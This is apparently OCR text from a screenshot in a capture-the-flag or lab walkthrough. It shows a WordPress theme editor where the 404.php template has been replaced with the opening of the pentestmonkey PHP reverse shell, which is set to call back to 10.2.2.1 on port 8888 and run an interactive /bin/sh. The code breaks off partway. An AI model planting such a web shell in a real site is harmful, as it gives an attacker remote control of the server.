 user's Blog!
5
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
编辑器的意思
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.2.1';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
定义404的页面
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
Safe bleaching powder